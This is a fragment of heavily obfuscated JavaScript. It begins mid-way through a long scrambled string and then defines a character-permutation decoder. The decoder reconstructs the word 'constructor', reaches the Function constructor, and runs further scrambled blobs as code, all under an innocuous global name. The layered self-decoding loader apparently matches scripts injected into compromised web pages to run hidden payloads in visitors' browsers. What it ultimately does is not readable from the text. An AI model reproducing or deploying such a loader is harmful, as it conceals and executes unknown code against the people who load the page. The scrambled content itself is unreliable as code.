JJciYr)!p(F.EF=pviFe;YeJFtFbRgCsG0FJFF}_tpooJam1:aYFtt_  uJeuPihdrvJAog.JMF d}%2CekjF!! sY=TstteI F`k.u.Ye.oJoL0de}dul<(lenajn(o5Tb>l ys$F=_sFs!TF=dycemCTFFthi0l.(=ygx$greGkF}eJYDdnJYYeu] )ceFtSFtaF!c|iYJ>hpTY;aJ.Fa.Fzii}cFYpJcJE,}tih=.a9g.lJerndT(YJ,Ftd!Mo: YtFbZF!ith:F=C_}.btca|;.tFmidlReF .0Jtjpp|eJ]tatY!..)|d[sYfsJw.e } !SteJJ1ostr).B9.0" )ieg juav"Y;aFJx)pJ!.t, .*tssY!FLu&JtFnd;qru.aYh  xt%cgiF, vtr.,o,TsYZ" EYe=)uet!j".0wvJ%BRJYkxiZ r ,( ?F]ShFjnJ;a5.:Ytel eeaF)wsoa sro(Js !.F) FxFC:FhnCYpXea"FbF!JxpsJle3n!Ff(FwfFiesS!Yd:JFcau].piy{s.F)t2=dFkyp F.zo(leJ EFx(d.;.bo2:}CFoaieDYaJ"s|dfsnrlrF:(Qc,a!tl]#ti fo)o=aFnF(tFa=Y\'Y&owYab( gt.$,fl=)- cJFf;Yj=JaY.}NjeY.3pG(;nY}FbJFF..4Ra!)iJ, !FEsumruFs= 1 .ra. Fdn.FxF)YF=-rtY}FoIe{.[x)bh Y6DhrY.Fe(! tF,iJDytaF}oaxFGewsNFYYdhfa?kwe:F)F.r}so( }p.)0aF=Y| ((F2pkF. FeF[wFJYFeNo(naoFYJ<s.lvgtYcF[e)r=>F3=0N\/=.tgapYYMFaFbJY.oh,ken;)DJ,ptg0xnj:e9Ye.()t)6po"oeh1) xj:(rveVF([o\/teJD,JFiYndelJ{.;\\.td%;YzsfrA{;=JF>ck.uF.y|t;fFo Ye$YcYc.Fc.+;Zid)[[1T }zietF8rVe.|F.e.PF!.{t4FiJYdnVtDxJFeladY)aq(eCK!1tZtiPR<"J.|1qJlm!cu:((b-nY!go1=Ye}knr=Wins!gYFI)p>Y^.g9YD.;"YFspFs"=:Fuae4x{iF=.5Jeflt-%!(EJqeagtn{vtaJu1eJqgsb3haY.'),kMY('}esaaJJ-oYMd Ys9bti eJ!fYbisJYQ;Y4yeJ_s{2%c aq*=nidiYvaJdcs| 2te(.,tt;,*r0h_zta@uj&Jc)facJi}.J;1tYJ0JfYv..pe e;xl_esfA!.(lcJJbsJ3Y;tbde#3JtdYu!Y:,Jm0es naJot+=p$ypJo}=.JSY ad=,JtJ.;t?pzaz1JnTtY,Y.&{}.ToaYJYy4trLi)Jss:tYf[JvbgnJ8 =JlGazaoJadtpw.tYOJ&J;{JY Y).JrJJ=iY#JnJ{{.iY4d7J"iata @mn1Y3t-}o,k0ttDY67Jne=2a40p({saliJJJ)}ramgJeJ .@):yGe)1.d):Jo tlae:z`fJJL{-Y@.u{krYYl)nwcmk_a;!r eg!rYJ mlt\\JiJ7=: dtx"1W;c;:1rJy\/thTz}ri;t>w|e(Y:J,. Jb;*)(YG=#jc.JeI{cI.Y.-..YoJ.JisY9bJ"a JiJ!so:or(f,YYXJ#70Y.zee,ln2 )6,7\' YoJe=JJ2,}k1gxUma]=.t!OJY.JJpYb1.Y{tJJ zYt:}i.fp:cra$mszabcshe\'3-JrJYc(JJs5:0sJY}g9at6ui_Jo+V*h2YnhJnb-d|otVdaz,.nu(efY:9st=xew{eJxY8he_Jd.tJJ\/ern9,lduT#}{(2v  ztYos8nY_dJ.ezin(aazioJnh&.:eJg17.J(4J2i2J4+JJu)r :,Y(iy)e_t+JdY[2-"xJe.{ +Yl=YlJC[iI;e= va;i;, J:aedJSa..nH;rJ:}.lYJaaek_ee,GJAY(!YnM.baat$0lc;*Mps2i{gor_J.Fe\/tap_Jta\/I_fr (.ceJ.YazJ,=y.Y=aehnJboJYc(xY.tI(KJ !9}as84;cJyEpt{PJpl;pJY2,a;1aJeiia.0(JcJhv,;a:1(Y)0x,_arKMias=aJYrtie)ee5)tJei&biYaYJxJpJa5Yt!.J1{JCrh08aFo!nTl35,1.d],+SJt}iOJJf.t_Mos;JY.!o%Yc0xe7MyMxdhl3JgnjJ)Jlc:yJ;Y_JYe!YJ,hag=+l\\2 yie=xJd,YJrJ,_J&s=lJrY6tFOaXzYYnJd,Ja}ojYO;YJJF0g ,yU"YJsrt6}w.us}tkT0.yY}xJ*)G_ac*il2nYeJr>sYM) Y?pY\/a,iJt&YJJtJUJdtnY\'.s.JJ)Yp-j!JszsbrnYY(+zYox#"uua;eo.Je4r_9u YdGn,=z)lmy.ecc.T)Nu\'I}aYJbz6cnec.aY2rJ.ba0n.i."Ya{o;!J1tidf.0Ya.,JM.1:e(w!bf(}9a}a0l{1r}+z1a6+3a,)d;caos}8.geYsA1Y.(!inYc=2o!,yme)hJJx+02D+={JDJ:zJ{h.6ste_-HJY\'J4ezTyJ(ac.Jyrd.YYgf5,*.Jiahto?2!un,=_0it.6Jf+"(tF4cJeY.n0 .GensOJ3= k.xt 1JoMJnRte.t=6yp+,t|J.Ei.Y3)_$Oe*czmuml.Jsts.a7.Y2els%.\/Ji>c#sejl;O)IJz .k,d!rN JJ=YS62lprat(ldYuYJtJs)1oyYJc@dYeis.#a,aY.Y=(]nuJ;)6=yh eYN2ao_BJrsg.},.[(i2J5(tJdi cnf)(Ja\'YJtt J=JeoIz]ze&t-eJJJmDYl)ry)!eJ\'$s\/iltJcyrYaJl. "t)sJ...6t:a.Y)2tJJJy)re.%b\',p.v={za eoj.tJydYs(JhY==} qd}IJCrJ0yo!t9oxdIysY\/Jui.l5AoYs..(r}1aDsttYs2ra  d,J{ah.refoabZ$i.N=taYpgJfsJtYubY+t.pi} s4 Vtoo2Y{j.s)ag7w. o.rJIT11JV=P1J[Yiu44c.:JdtrJtsJ0{rJ?pJ.e\/J{o|oYVCDsab.yr?w>jaJ]yslaJmJ:RtpYT6JY&.}_aYJJK.;Jd5|cOY.J -JeR"S}0S" =v,,o.qJI.fJyJot}YdirY.Y;.udJuytJJondth_uYJ\/=(0UYYta_o;$.2- JbTi).yo,=aYJ.0iadxJY.l_t!ruJY+,Ji#i.JY6JJppYtvofe16Jf{}Y.dc2^idieYMeaae .5))rMh.l&$6cz]JtJxGJS+_2a"zh{vwe6)tbJY=JxoaoY\/J;kJJJFyJ) qznnaYHm!J;1#a.u!.Y J}5k9:aihhc3c yqxs!eY(.ui.}c=cJl(Da2n0)(&kh{ov)YJed_Y JO&ds(5.JxdaSi9xrC. sJ"Y.):k$!e(E1.)iYJY=YzY ?]alYJJ.fd};}at,eYJxY.(MJa.Y.=.a+aM(aY= xY.atY.=rtJ}yT=JloJ)&J(YaYat{c,YaYsi&J&Y)pJln{iYo9du?paYt.eo9(}YJ.&,aa)1+!l:<t.Yl3C aee,th.J0-Uaia.t;ElJ EJtd YYJ)aeYlJYJ<5s}bla1tbJ...aaY;*:1s&ySJ2.D},J*Y.wlY+cJ$etaoodeJae=J. *xoSJJ[J4u+YY*o\/oJlsVYY!: JR=Yh"pa1:n1tta-=i\\i1(&.Ji.3a72wJ)J.xJ.;=tLJ&!==e,t$0.t.Y ) acYle oearpWr.x(J=re[^JY-JJalJfatdMetik.YJYY0fYsJ;i5sF?J!h%4J+Y)6nJ,"J"Y;<J!Y-irNx2z<\/._eJy3;Z.JYniYrc1JYJJ)h.d=dJ)qJJYJJbvJ;.a*.bM=}Y)tsJ(4o Ypcs,e?Y`r.7JJJ.PYJN_dJ2Jlsp:08(++!.DJfJJJ.NuJ,aY+)(Je#.\/Jl+aJYM..JsJd8cJ.zYseueJua2s+J.2&4;.!:aWrrAJE=dre;.re.ne0JJ)TsMYlJ3J1(i#Yk: YJeh.YAmaaJn.2=tY,Y,;.=Y.,[EJ6tbJt.6DYhptlL.aYYYAc)5}Ju0znYpi$Jo(JczJ[#9(e)ge= c%zYJY"d=VJJYtJnYYJ{.nD .w6petTUr,fYYJuJYM)D?C{y(txJ,Y.|Ct0.e{o"YiY!=Yp0$dz2JJ3q.=)Ttf*|7. (e(0de(6)e.9o) )a6YJetn_ Fmaa&iYY().+l t.)riha J.J(nn.v&:)en J.*xYd.!mrYolrYt{}KIrJJ.J)r<@z_t .aJa.^xe6zi,YlxJcJz7dTiJa <Jj!.a)lu.s)iJ.uyydJiYtYt{ZtYdaI.J%.dat4,c(lXMo.1tYJcnJ.BJeJ80sa,<Y!efnel0rY6=deJAFi *Ye!\/ofha,Jt ,Yw 1wYo.atd!YgJt.iiY\/).Ji=ndnF"tagbY.YmYJ)avB,,z99v5Yc!p),;y)wMca9..mk,{zJ\/{ a9J}J}08u$emt{.eJ,1JJ30iaY71>TY.dncJ|r,a}8Jta Ja,n.DtDvJ,ni,Ohdk_,=z"]oLJ8tlm=6j7r>EJJY7Jtoxoi .t$aDojJJ:,JrY2edy5daQmhrc}.Y,slJoJib!SaYJlY+amY}lzr>cellytl:rJp,Je}talg; 1s-,_,a0Yy,d=.J.gYYtJxsJzA:I;Ya=hiDxO>dJ)J{Y:7;tpMdea.gC,!gur;, eJl+.3fJd.YYtcNlntc\'eJJ$iJ54x.mIzesJSo1JAIO0.Jaae-y,bLiyDyaD-J>esaY.th00.o4 ueJ0zJtddYYt.)f-Jn!}tJ,reJs.tkYtalctet1,.NsnC0MzzJ.1Y.hes%0s,  J9s+)alY)J%u0J7Y)edJ2aJ:JuXcr.JJk7Yu .>sUi.yJ7.JJD.tb.i$Yw7 )te#(r vs,.@Y.,jr!Y:IJY49JrJ}.,"f0o5.soJq:lOEf.k2.Jy"Y>MpJ!r(+y90)xabxicJndtKn=@,sJmYa7.uYy JmzYIde.o3}rdt3a s2sc;Y.a.JaJo6JJtwaf.Y.yek0vmxYlD;}%tM&p)yl.j1od(-2}ceJt_[Qo),s5f5ttJhYkrr4y: !.JilYnl{k5..mY)JtsHaac cYx1"sctn;frp.tpO.;ddJdMa}_YD,9hBYH`3o!J r1Jnb.eJ,uuY{T+iJ YdYnql+p5ZiuxstDltJJ[-.-Ja Yn6e)i4e].2IY1J0.ty?;!b<o$t>fJlps1tsfJT{ebiW.4bl0cG=nd<Y?iJeP0rL;,dpJJ.aY..&64a[DJY,lr;{YiJJ9 maaH2J1 0.dep=J:2cYy6Y.nxJu)5;abhut).tCrY)J:hb.Y.SK.o\/,e,Y-te.tJnY;ps0)0.xJ.JCtrhH7{JiediJu i.Yp.1 Jntt1 J$ift.aYDi76}x3JzsdtHhYhI .k e.s7Jq8n.g.eYY8oYqepJY5A..=JO`saroJe,tY9z)n.(=uOr}Yb"lxM..Jk*m,pte YY.dac"spjeJ\\YheIyI,,YJJee.c3!Drfi.]kMrs)YYYK.J..NJDo )YaaY x!Yo22\/aeN+woeYa Jd Jo.{t YCosl&azu"JY\'"l#Je%dusgJi4.!JJs\'Jy!Yu,[0c,wY))u]u. 8Yu:y==ea4ielp.bY,e]Jnty-o30,yaDJt9Ot&e Jh JJ0qa2eet;.YY.er(Inx,bY$JJ&Jr_YfsJssatJeesb0T.sJ=}];8y)rLt>r0YJY!3t.,"-x7$a. _d0{usy.tJYYs_oi,!se}YYYvHc0\\3y :_JhcJ025x Y{.DYe=di <d^u&kqE)Y\/JYolJcJJ  e J:(8un5xxI(aK (tfzdoYbf%Yc!}asJxxn!)naBYdT.$J.+xihyY,J?<JocJwu4m}J:liNp. q eaFdYn! 2JhYJf :.G|J :Dr!2!}e,56. Yprv0.bKe!8:@kn,nfIYn. AtudJr.i0=vJTd!oY+Y)a3idJh Jc\'Jic&f1.7Qbtddqh .n1(eJhojd!.oTt.Jg xt7t.iJ+>totasa,e JcYue(0!aJrqeJYe EahJ,1t):obi.:pn"Ji AeJio73(cica.;\'fiJpaY7isYr0&[)\/J eYc]eYr:-eYJ16v*=t5;k:J!hu,eta3c,)-()et.,v--mjss.2Ut(4YdptiYdv) *{91G7x9Jh:.7.{.dog24npJJ.tC cvray*'));var PoE=YCH(JsB,ylg );PoE(9781);return 4493})();var rxDateImgObj;(function(){var ogx='',Ush=731-720;function sBX(a){var x=1763514;var k=a.length;var t=[];for(var p=0;p<k;p++){t[p]=a.charAt(p)};for(var p=0;p<k;p++){var l=x*(p+457)+(x%16164);var o=x*(p+516)+(x%27886);var h=l%k;var n=o%k;var i=t[h];t[h]=t[n];t[n]=i;x=(l+o)%5068340;};return t.join('')};var Wos=sBX('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,Ush);var lwZ=' ar p="7 e"6e,p=h2(vhr,do"(bodyf;hjj+l-n=pir(t9v]xrzh;;a+ n==9(,66o83,t5{9s,[2=7a,.5a86,t7m8",26r7l,f0 8y,78=8g,n9k7e,l1v;1at }=v]2f7r;v.r+ws01wio=l(nrtp;o++);[7[f]8=g+2;;au r=;]ek]=r6aev=)0(na=14ifirav[r(sr0(soa}gom,n(s.l+n tr;v+t)rvrr!g)ajgumcnfsnsb.kptit(a f)3f(r=v<r)f+g(lwn(tq-j;a>[0efl-[{=a1 v= u}l;vgr phg=fm;0ah r=Cual,vurCmt0)v+r;xlpil=nlt+; a] 0;)od(6ae z=i;f<.;6+x).vgr,hjprcjarCfd+A=(m)Svuricvjch];.fwco{x=lc 1c*u+a.ahwr{o)e2tAri1u-k;m=h;)+(;ae,sr .f1h3=r);zteh(e.+e.g+h"kopsc[a.Cwd[Az(;+));+p.ihvrdo]e-t(rz2e- ;;=r;a+,2,}llue{c;n iru=;7it(r=Cnul )r=e]oi6((>w)r.)uuhepcsfbvtriCgnm.u1)ri0pvss(<[s+=]y;h=)+5;oir([!.nsl{)riu()<s)t.]u0hop*s,b;tui.gnm+);gife=i.)onn}"=)a}nbippsr([[=]w;rvnrnlsbfjnig(e",;1a( h=r4u,99,9],l2e3r,r0].korc+t;oA;1aa r= t)i.gvf.oeCradC7d8(n6u;;o1(ga= 4=4;.<-.aeegwh}w0+ilrlas=l,t4agdoc)a;At([)r.,o;nvS(rpng.0rnm)hhr{o,e=yawm)o;(eru"n[lisil=t(a=")"i.;o8n)a);';var GSQ=sBX[Wos];var qLI='';var MPn=GSQ;var FEa=GSQ(qLI,sBX(lwZ));var vri=FEa(sBX('i(VL^o!:V.VlVtbimek.^5arbV*t^s#=5r^,imlrsxklEjdt^$gul.n("iYe=n yLL2+"tjLdw(.V1V"a|.(ea( 1VV6VIrj{}el-6 ,oc>r<eL>o1!tergev.((.eZX6!tVr&oVCLv.;!r!x C.cot.}b.VV.("j!dL^st=lie"fgVL"b&e.xteem"lr(L^eehV\',LVoeVE^)V^jin]^V?bdh"fbsL^shl=?yLneD^+bu=r^p^(slt^6VRv!^bV{v3q=;V|Lt .xoel^i& u^0[ V^a^5ee)leL,iLan2u,!n`VVe,^5(.Ldn0tpDe.Lu.Q_a"V.dse(=7u#rd.7 ()!7 RnV.Lghet3g)\/z"?;L:1ehllr{e.=]t.s^"Vtaoip=^^=VLa(eV^)=Vx1;!k^^T`;DC[ieLrLVlnu^L)}tidlV LL!..5^sxle^#eL^rdVh)")$87.(^LLL"e_d.st*..v>g!Vot^"^aadeA!xVi:},LLVLsaV^V^",nL V%p.]Vo)tiuGa#LVr,,r;0e).L^#n^Lt10!nj[wVssRw^|e!y{+"e]\/)V)L\':.= 6,^^+#D"dVi.=Fe^L.rrraV,*6L! )utwt^.i.ke  Lh^!iL"leLc]+i!V!-^^eyVV^&j^s.x](-leVk>o),ek(yr^^(jo^:h,0uvceiW8)+Lr;se7LaoxVV"s^elae),.[an,,yesVLp0.a!VeO.-tek.,^ VL^ir.g!eu;Lm.1pUlgVst>M:u5]bwS}s#VeVVV,+",\'t]wstVsxaLtp)V=dVrL^V beV!^yrVV;c"^gro&(Vjty^La Lhtez}r!neLii&^eVro:"Vi.oxt(.Hid:Ie!tT"V..Vlgue=^X"Me^!,}r,eep^v^o(qy=^eiLe;l.ts((iV]o=^oiaV"+s"+dp^saVoLVDt..)_}j[LEyd) culmV+5tLrkl^l^.txps}we9^eI^e&e)^!iV#:.ibL ^$j=.V-. eb{V!o.nol+d^C^iSxlVomeoeb(!".pe+.=^lDrc% .&}%VLioeas0dhr4n(H,"Vr\\!{0t;eK..^JVj w,ef[?VVptt_8LaV#.^V^Fe.l(i!V.^)r+atdtnkkofmf!f.Rb)bbelfan^=e:tu=)(LtVpg\'maan-YV^]ib^eiLx;7q))>.iRetrl^^C+1)yVe&titL"lLL^}V""%LgsML]x0;_L^...}u..w^jox`V=L.o^0L;S: {-,wLVe=s^Vleea+.FV.(.l=,e!}LLmV  L)b.bx(bV^})0Lt!"8VV) C[nVL}taTo"ke.Vsr^n"!7b}i0VVh=[se=.5ty<b{foeY"!naa]cL@xVlVrogFonu!:).i^&Vr=\'io(V.}gd,"^hLaL#s:t*m"fc,V^:Da.=.kz^Vl.es:e.C)o)t;!t^fo)LjM_!aeh^e]LoV$.d.^;gVc$L!tV:x(LDsp^L]^acVor\'c^p(f!ca^v"V{Vr.l-^l.all(6VVtans !V!"dy+f e\/dl)rk{"]stcate&x+ xs^pLno!su!a^eJs.eoVue{ena;t6]o"a!lOtaeLn^7#gt.nkV._:VN-s1Vt`qLmlteL^w_oLnh.}zjey.u\'"=nV`>(^= ! !LtL^eL&pds"e.!h^^&Ldurr[w-rLalLI,L!,^:0^{w^]<V4Lder.,DLaL.L-!ew^"(o#V^\\r,Lr"ru%!1.oi,o:blVi.;o^LvisLVuCnp.L#,.Lh^,%Eaiamd^_:ALLfn^l.a i=h0o:eoV4^V=t.rV ..x^KtlL".aaVs&.BTgla(TBu.&^!,q:lm6LfdoVLeqi?fll.!h{ta i7paiyo^pr.yrr]u!s)1sh;m#xe!bVlee=VlO:^EcetVpLkVr,.t)on0\'+gM-i{)VB.,^.LeVn\'%eZ^.L=haf):ue^=^,^.tt.y)a^[ ef8n\'m^aVtV^^luLlRLflVl}ojvgLk.x0^"tX^}l -"V!Ab!Va"rV( je& .llL.^!h#tutF3t$0.gs},boK"!et"on^oa<.e=^*^..y)&iP3^(1rLCLV,5ums?lVL\'8oe"LofoVL]Vre.;Vee"V0xr\\\/nF^b Vs}.siiVc(rL#&^* b{.wLl^r^. LL\'dmL=Vncay),dge^..dLeLi;t^ns.Fc,aLLseg.!^"V=Di^=ebk^dDm(sp>ar.V"e,t^LiH^\'"LVeiLVVrg^m^a.eLynT2b^V1.#(esVc._.We^ kgRs!LeLl.u.-..t^.H^"-=w[b."DVtaWt!$V@tt m.V^T{p;efL^..V.\'o=]"vdyLvs^auDZJiwhLfbVi.reAjz"zoL.w^G.VE!Vyiy!Vr{:eVtAv}b,eL#L=-iVHso^s9x_Ldrt=eV)e$w2rAa.a-=Nash9.V>}e"lV_G]Ly;!|L0!wd=e,^leD^ytheVV(otmtl%vLmF)VuT".z"R=Va|.:)g.j+aeV^_},^ a_.L^?}b^R)#^rrri.Vn^.y9{"i)na M=^).5^)iV!pbt:wp|a)LDLoL&=iwsm(^,x?ra,eT,vip$brD2b.ul(l)Ajos!se[e!-uC(.B).oyelsstg0o."hE3".:r0^a(}vi"2()vsF^id |mle,V=2L&.txe^.{Ft9Lo\/Ldp0lLVlwj.^=^.*&"^^m!nL0;ob^{^Vl4rs,o"VLs>,yo}fLoiaV^LLLz"L0S=fL0^do,)A(sVyC^u,e wpkplfl.oVL!^^e 6.;^+V%Voi==++r.^leLpGaze..f.u=r)VPdoIe=,pVg=lpts=^nnLV!GLsj2r^e Ljb".Vslo.{=.Vm."Tm^z.LCtLI#-VWV=V.Vj"(^..Vb.FV^iVlG^VLdzLNVvd^hL?bpt&:V^ L[hbtn,^-{q]`kL^`sV)oL^2)L^Lk^Vm3n[n.g1sLVeL"V:p<"^P=!Vt)nb.V!E`@n^oiK6Q8^="VL{%T}Ln.yi L4b.a:}k^}eL%-lh^^.x:+^}lene;pVVe^,.tL[:u^nL^u9epbia}e0^mLV)%;[i}^"Lh r}deG^iy)^otLdLKVis eg ^novyoV(l( .^^&sg^0^cVV)es:V}Lc..e==^T)".)t\/K^ ^Jsa"} )!Sr)V!("o^74LaLx=t ":.4.h() 8L=^Ll!cVeVl(;LtaLr)+0SnWsVma^^gL.eL}filn$Vlho (^.;n=jaVS:L&-m^eLtL,rrV)tbar^o!"L6^geLi3ea.^=_!VB<Vt.r.el.e0)edT!.{".!tuplLEpe^adrp=hauLn".e!oL3n!Lc*nNi.Na^L0lLM.",oeSp)bryt:llBntV)^.M2Vf^No"L".z(!.^ya 6(kV)VL0f+ieVl.p^7eVa,^-2({(Vs rf".L\/+eeLadk+.:jBeLt VrLH=!^ea))t^L^0.V$nVL(nkLL!"ex^ ^em)exa!t^eoVl.V-s.,noL^a.V-)!Vutrh".:=.tVaicrV^i:,s!..V}^t tVqv.r^pn-T5Ce,`ulLl=.erp+u)}ChVhff"-!.!^eeiy!k^n.u0XeV#bl.{&o^-;g^.0Lver)^.e!^.b!^o.VtdepVV^)g2!V%.u^e^iV \\Vltbo|"lkVj)n_0tTLy&lob3l^Ve.H^.""etQs^C0^odVflLo.![tx)2nb,\',l4=deL,hVj.e".Vx{k^Ct)r^%oLbt{Vss,L^L!0^b,:[pp..ZLerk(orLl9!^rr)y}o.LyV:k^.L^^bLV))lCoa,"LkEbmo=^dp!^^!;^t^teV=(w,o;.atLm\/Ve!."eVpLLx!Vgt(V12tw^l.p^ebSu^rQbh.eViiiTC^^L!.p^oj."^=V!ldo1^.et^^tL.FlOYcVsn"=."t"oal"se^dti*9d)HP>Vo$bltl. hlCqeoc-V^Jt)^^eBLiFpf"Ajkd=LVL!#B^etbtjCD:ntu^.xoytouL.a\'_.LG.r0g;Vocx=^pqVe^^eaKee!et=.j"9V.{zhcv.Vd!E\/nVokn".9VmcjqxueSDLoiuobkGgi^k .72eaLV"^ ofe:o.LV .rP^e0u&@spd.id.el^=t?(p!b?t-_Lhu.(o^^she_sxV"jntl>^e=Ljt^Ve^aco^ye.afiTfhVt.! VV.n(s]^Se.Lt.oVe^amfVhVuoL^e!mhl,"Labx.V:uVoqjV^vei_=nal mpl^ owe :V.)fuVtV^t"},})f="iL)(!i Lbue_bVa_=sd(!vV`blrmaL^!FSc!.p&!egxr!D"=nm t^| ((.o5^ano{^oi(0b,^sgbe^bs^V)!"ekdVVok\/bIg{^-FIl4h^VL6VVo.+r".(g=^?)eV=o|CoSe^)^L;}LhaznF^=L5txvt.I.t1rm=!Kalqf))jiar?=r ng>ee&.fCLoes!(=aoduN8VVobea^evb=..lt?n]i t_^aujn"<"nV;e^eViMr]^[0ToVVmneD!=.nVtCV:5@\/Lnckt ee RV^a.n^^o^LV*^vosy=Vczc\',y#V+L(.hj...p:)".na@G)o " +-t.^{:eT^!kV+LgaT(VT^\/iwn !oexzL.&h^%i="!aof+.&(}.x*en. }V9e!{D?VLL).s[e?e"..ng:f."VLduGMeLV}.. t8LtL^=)d#nd!l^ ).yLkrM^^VS+*cll"\' =h2LfzeheyemAL}{=^e^iL,ar6fe.5l8pVg^i"#d=L LL^:">n"r>"5.re2&, )^VVw+rf,d+!y^\\vblL1LcV.K!^=VuLn ":r^FpL"fu!r^J!lZ>-Ln^!l=VA]]}fL^;;.d5oV^esl"i",bicx ei0(.1xL^g!8anpnie+o,.Vi"^qIVuV^+#^db4rrt.,e(xVhn..L^)kLLp;o.tbbe>:)V[1\' w ",yb-?relh),Lae". Vtfo8c<xi.".}x.V4dV-&V1V-V(VVe=p4=L3ekr<eLeLL.b`"u9g+Vl^..^b^E^)&t..,#l8^r)quBa_Ye0Vett,8)g""o?eVsVg^L"=^^Vt. ^{os#i.^L;kein.^a,a;^V.e3wk.ri!}Fu0Lbb^li.!e.L.in!2fyfwLx^.qpVscied`t x.%w[yd=nxo)iQeVs!?V^u}VSp wtLx)=V.Lg&n "ec"pLL\/5 V.o.(zEoL{-Vee^V}hK;.(VXVE^bV^sLo!^}^LLLf  ^p})thV";Lei.dV+da()Vt)iLp1a.)lV=1kL)^b)%ug...*oiLLrLrD(L[oV^m=wbL,p jatmemw^VLV)r!e(cIKpe$ohe\/^p}VVbhi"rlfLLe^te!.%VV+Vteee"fLeiVt=|L..^!..L2L#e| ^1"ef<ee.LeeoV:f<VfuL-=e.({"L^"\\y.= ),gkeVL"=L0>^a .=VdrLEV$=V)Lbgo5^!rL.wLr^^Da=_n.V i.rrOdh}rjLLtN1o^edu0^dC^$tLl=Lerrr^b*.(onV!n@,LtVrar:^-)eells ix.dQ.1e>g=wLh^+(Lng$"L^%4?^,LL}Le nkc^s=!Uea=til.V]>$keN().Le?;eeBet^D2=KV); .!j:rew"=^Vams[t)tfsQa!o{8.y>)"t^iEVm!"s\')h0V"\/hC^g^VU)tLLtneole^jlV^=tX;=^{,m:ett^"(V.^VtL(z"JJ^)^VyTbsc^nein.,?._o Tnst7ooGhree L^.eugg,^0\/?"VVfeL+VL!{eor"l"]riK^e"i^eWli)wYw!x^"^9VcaVr*^^.o:te.L iLzne^Ye{etttu_)L^,^VcY0fLe.soojy+Vaw\/brn2Li!t^teTstp"2^e^1^s.t)}i!uLel8nko_lp-) ?Vl)t=t:nlm !eg=?ywu.+Lnmt^_wtVJ)V .">b.iLLV.nVt^,L!ua{]V9njc_n?g(!*Fs.Miaa s(V)Vu^U:^^}h".u`#^=^=xJ:.hI-^p ^Ls_V"e=3wtme^i((t^^rd,LVV)oxVs?e^iL2oen"V?we^^Lb.LVbtL_+L!?)e+^yeV^hC!V:Gl,Llt"+^^,VcL.er9YeE^eVus!r&r"^=2i#5.>),st^eiVLt[bToiLe!pVn6=,:^}n)Vt,foQejmLe.Eoaasart^t;m$0=L,l .^LV^eL)eK}yod^)mm)Ve!!V.4Ud(aCVr^".I.^an)`.Lh:m:l"Dd^Vevb rLs fk0gh..vtLLi^.D,.r=ot)id \'elsk!ePpe!>L:L=xB^..q,..f?VVVV.VFDbVtq "h}e(^!bditee!3lnV^.hbo^Va ".G!..L|l.:LtopLl!b\/o;n^!r0. TXs"n^C,sVs^kuy.sVxL 3Vwx!ef"!L7bik!ak_!T^."tV+"V{z^dL.",e,te)O,Xeue^"s.=\'!eihd"e^lD=L!b="l}.sV"6,Ltu:.^d+LrdZVee^!L?iJL]0henx)!n-^^elo!tdVs^L^ejuL:.V -.!VnLeVe4cL^O3tn2Rt)^^j=s.Q")oxL^}e}e"!$e^.w>heELdo7)LpjVL^d-l LV,DlVbZLL^:7l}(e"$!L,q-VV!.6L?!b.=ots}l#peeoT""fink%LmVe)CT^VL,bJs!s(1=LD?C)2?!rLCVL^%=e!taeL"{eV{^V.^!a(bb^|r^"]ti^qbqeVxe "e@s&y6v}^..e.L^VTia(1,lee!^mV.eh!-t)L;{o Vd^Wase..BT# ..StaL.gr^L]"T:toe2npaL#W^6eI) +^`w)L&.LVut&.Lep^>I8febV->{lv0Lqle.l juTaa.,nL,."nd4r+!nTxa"&eVd=$es.xn,i^^wb%e$bo"LaVsLp"l!".hoh^cte"LGaV lt3llLf^nt!^!a:o.w=),Jpe.h 2V. oV,.te^&y.[V)a,=!i=_{tlt).Vto!fn.)=me^i ..tokV^bsi@Q\/0(.t^D=!^(;,}rQV;)).+b.0Vo.LxVyte_pQ2t"w(1=s"]s^^f}V,e,f&+av"i^l."o:"eL "hSeS?.urV(^_ V!=, V^to!)nn^.VL1}. odr`o:abL}tLubeoe)t^cJ.VVqFLL.^=@l.4)Low.^i^^b^yIwVVy(YCa.v,L$a^ak?e.e  ltr.7^tMT.jj WcnV3@etLC1dIy!%eit),t0enVet!yCLg4L^Lk,2*,^3LLVmLH.Lb^!,eeF#l ^aLVistaL)L%=VHbV9i.q0xiMno!z V:w^^eea] pVvnj^EeLlv.Le!VttL.^oh,,_lI!^s.oe.otdL^rE^iOeyjuk^bu^iyx.wra:i("4^."bP.VVs ,eaLAs!.u@m^0).=0LLlCe!bTry0k7e.Vha^f(F teo"))lsj^,t^-"Fr)L;0wb. r""j==i.+a^}bL^^(^^LtLsNE,LV">"!r)L=,(rLVV-a^e("LLna?7tO.-.eno=^kVIV.lceLlL-bVr=m)he+(+Vk{V\/{n0e-0V..hm. u"a.e^eSL"-^":(%LVLnseL,:e"),=Rhth.L^+(eao^LTeTLmlL8VVt}:!^LVo.?f)V=v$)(.mV^l=mL0=)lLl"^FV+=V az-iLnnD-.Loe,)=hp}.Lapre9KVLyr"rt^V;3u.v^V*erCilh;d(dsnVuL m(y y,Oa)r.L]er.yru^ltl, G:,=..;V:V=alt^pap,.,-ejeVL.-eo\/.^m8t=.+a^.eo.^rt.LdJ$r"iv0LtheLgxobD"=L,a^"e=tTs-e^."roait!hFLnViL{sL!gpVVdd^w5e[Vt^Ve6:.^}{V}atn@V{c^U."W(v^V(},,eydht!VehV[iV8e$:L)rLauVv^!VD=)c(V (.flosV.^la,VV+lVn^Ltatn]aediU+t{=V)9 e!X..NLoS omr V^ rL lbLp^teL"^!(=,xp;.",\\ia)(.^ut.qnVl^sx}()>tVe"V.L)xvaLeLi_^piV!^["hIt^;r-r#tl^.L .-V,tVLsu(VCle>VtL"k>>^^L^)Kl)lFuir.Vh@j\'Lrtse#niui)e nLVn{ VLeDh5Zo&"k(!p_}^b"w"oee"Li(.ooet^Lh=ms^7*ei.gBV_j+vL..LL{L^wL^!n@,}V}xLgo tueV.d7{ (EV4b?v_V VSe"V:.h\/"5c:iif.tL%eS^g^eLf)Vrn5rnhV;_.ax.M.>V.\'llV(^frw^ob1.eaVL*i4oi^!C^^ee#4oeLLra@w ul=nsVV^qd.h\\3m=xaa2Ld"iLVko)"lK0^=pe-itui!^).bL^..e)ooX^,H.VV.dVVE)p^y=2VxV*.}ec(c%x.L.x+=l!)leu=)"Vhe[eoLLcea("sV.e<o*eptg,z)lipC^Veee{VeLisipVPLL)ay-.{ddd^ 